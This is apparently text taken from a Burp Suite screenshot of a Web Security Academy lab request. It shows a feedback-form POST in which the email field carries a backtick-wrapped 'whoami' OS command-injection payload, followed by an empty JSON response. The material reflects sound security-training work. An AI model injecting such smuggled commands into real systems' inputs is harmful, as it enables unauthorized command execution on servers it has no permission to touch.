 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0adc002c04baebd4866d1263000d00e3.web-security-academy.net
3 Cookie: session=AU7YmuS3lpIbnRvwqqXJUJYRL3hSiaxw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net
11 Referer: https://0adc002c04baebd4866d1263000d00e3.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Z5iloV6TaLIoUgw81CSpB9sHuTyUCqeO&name=a&email=a%40test`whoami`&subject=a&message=test
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}